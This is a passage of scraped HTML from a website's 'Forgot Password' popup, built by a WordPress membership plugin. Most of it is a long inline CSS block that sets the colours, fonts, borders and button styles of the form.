            --></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_103 arm_popup_member_form_103_6c5qslyuzH" style="" data-width="500"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn arm_popup_close_btn"></span><div class="popup_header_text arm-df__heading"><span class="arm-df__heading-text">Forgot Password</span></div></div><div class="popup_content_text" style="min-height: 100px;" data-height="auto"><div class="arm-form-container"><div class="arm_form_message_container arm_form_103"></div><div class="armclear"></div><form method="post" class="arm_form  arm_form_103 arm_form_layout_writer_border arm-default-form arm--material-outline-style  armf_alignment_left armf_layout_block armf_button_position_center arm_form_ltr  arm_form_style_blue arm_materialize_form arm_cl_103_6AgXEQW4JL" enctype="multipart/form-data" novalidate  name="arm_form" id="arm_form103_6AgXEQW4JL" style="width: 100%;" data-random-id="103_6AgXEQW4JL"  data-submission-key="whbdd9t9" ><input type='text' name='arm_filter_input' arm_register='true' data-random-key='103_6AgXEQW4JL' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' /><input type='hidden' name='arm_wp_nonce' value='9082bf0300' /><input type="hidden" name="arm_wp_nonce_check" value="1"><style type="text/css" id="arm_form_style_103">
						.arm_form_103 .arm_editor_form_fileds_wrapper{
						   padding-top: 40px !important;
						   padding-bottom: 40px !important;
						   padding-right: 30px !important;
						   padding-left: 30px !important;
						}
                                                

                                                .arm_popup_member_form_103 .arm_form_message_container{
                                                    max-width: 100%;
                                                    width: 550px; 
                                                    margin: 0 auto;
                                                }
                                                    
						.arm_popup_member_form_103 .arm-df__heading .arm-df__heading-text,
                        .arm_form_103 .arm_update_card_form_heading_container .arm-df__heading-text,
	                    .arm_form_103 .arm-df__heading:not(.popup_header_text) .arm-df__heading-text{
							color: #ffffff;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS';
							font-size: 24px;
							font-weight: bold;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm_registration_link,
						.arm_form_103 .arm_forgotpassword_link{
							color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
	                    .arm_form_103 .arm_pass_strength_meter{
	                        color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                    }
                        .arm_form_103 .arm_reg_login_links a{
                            color: #005AEE !important;
                        }
                        .arm_form_103 .arm_registration_link a,
                        .arm_form_103 .arm_forgotpassword_link a{
                            color: #0b6438 !important;
                        }
	                    .arm_form_103 .arm-df__form-group .arm_registration_link,
	                    .arm_form_103 .arm-df__form-group.arm_registration_link,
	                    .arm_form_103 .arm_registration_link{
	                        margin: 0px 0px 0px 0px !important;
	                    }
	                    .arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        margin: -132px 0px 0px 315px !important;                     
	                    }.arm_form_103 .arm-df__form-group .arm_forgotpassword_link,
	                    .arm_form_103 .arm-df__form-group.arm_forgotpassword_link,
	                    .arm_form_103 .arm_forgotpassword_link{
	                        z-index:2;
	                    }
	                    .arm_form_103 .arm_close_account_message,
						.arm_form_103 .arm_forgot_password_description {
							color: #c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 17px;
						}
						.arm_form_103 .arm-df__form-group{
							margin-bottom: 18px !important;
						}
						.arm_form_103 .arm-df__form-field,
                        .arm_form_103.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103, 
                        .arm_update_card_form_container .arm_form_103, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_103,
                        .arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103{
                            background:  #212121!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_103, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #212121;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #404040;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm_module_forms_container .arm_form_103,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm-form-container .arm_form_103{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_103 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_103 .arm_form_field_label_text,
						.arm_form_103 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_103 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_103 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #c7c7c7;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 21px;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 32px;
                        }
                        .arm_form_103.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #212121;
                            border-bottom: 2px solid #212121;
                        }
                        .arm_form_103.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #212121;
                        }
                        .arm_form_103 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #c7c7c7;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            color:#d6d6d6;
                            font-size: 16px;
                            font-weight: normal;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
                            color:#d6d6d6;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_103 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #c7c7c7;
	                        font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                    }
						.arm_form_103 .arm-df__radio, .arm_form_103 .arm-df__checkbox{
							color:#c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#d6d6d6;
						}
	                    .arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_103 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_103 .arm-df__form-control::placeholder, 
                        .arm_form_103 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_103 textarea.arm-df__form-control::placeholder{
                            color:#d6d6d6;
                        }
						.arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_103 .arm-df__form-field-wrap select,
						.arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #a8a8a8;
							border-color: #a8a8a8;
							border-width: 1px !important;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#d6d6d6;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px !important;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px !important;
							line-height: 36px !important;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_103:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #a8a8a8;
                        }
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #a8a8a8;
                                border-left: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #a8a8a8;
                                border-right: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #a8a8a8;
                                border-right: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #a8a8a8;
                                border-left: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #212121 !important;
                            }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #a8a8a8; }
                        .arm_form_103.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #a8a8a8;
						}
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_103 .arm-df__checkbox{
							color: rgba(168, 168, 168, 0.87);
						}
						.arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #a8a8a8;
						}
						.arm_form_103 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_103 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_103 .arm-df__checkbox:before,
                        .arm_form_103 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_103 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #d6d6d6;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_103 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_103 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_103 .arm-df__form-control.arm_invalid, 
                        .arm_form_103 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_103 .arm_form_message_container .arm_success_msg,
						.arm_form_103 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_103 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_103 .arm_form_message_container .arm_success_msg a{
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                        text-decoration: none !important;
						}
                        .arm_form_103 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            text-decoration: none !important;
                        }
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #a8a8a8 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #a8a8a8 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_103 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }
                        
                        .arm_form_103.arm_form_layout_rounded .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_103.arm_form_layout_rounded .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border: 1px solid #637799 !important;
							border-color: #637799 !important;
							border-top-right-radius: 50% !important;
							border-bottom-right-radius: 50% !important;
						}

                        .arm_form_103 .arm-ffw__file-upload-box:focus-within{
                            border-color: #637799 !important;
                        }

                        .arm_form_103 .arm-ffw__file-upload-box button.armFileRemoveContainer:focus{
                            color: #637799 !important;
                        }

						.arm_form_103.arm_form_layout_writer .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_103.arm_form_layout_writer .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
                            border: 0px !important;
                            background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #637799 4%) !important;
                            background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #637799 4%) !important;
                            background-repeat: no-repeat !important ;
                            background-position: 0 0 !important;
                            background-size: 100% 100% !important;
						}

						.arm_form_103:not(.arm_form_layout_writer,.arm_form_layout_rounded) .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_103:not(.arm_form_layout_writer,.arm_form_layout_rounded) .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border: 1px solid #637799 !important;
							border-radius: 0px !important;
						}

                        .arm_form_103.arm_form_layout_writer_border .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_103.arm_form_layout_writer_border .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border-top-right-radius: 0px !important;
							border-bottom-right-radius: 0px !important;
						}

						.arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 14px;
	                        font-size: 16px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:16px;
						}
                        .arm_form_103.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_103.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            line-height:16px;
                        }
						.arm_form_103 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_103 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_103 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 16px;
							font-size: 14px;
						}
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_103 .arm_reset_password_login_btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS';
							font-size: 18px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #0b6438;border: 1px solid #0b6438;color: #FFFFFF !important;
						}
	                    .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_103 .arm_reset_password_login_btn{
	                        background: #0b6438;border: 1px solid #0b6438;color: #FFFFFF !important;
	                    }
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_103 button:hover,*/
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover,
                        .arm_form_message_container.arm_form_103 .arm_reset_password_login_btn:hover{
							background-color: #10854a !important;border: 1px solid #10854a !important;color: #ffffff !important;
						}

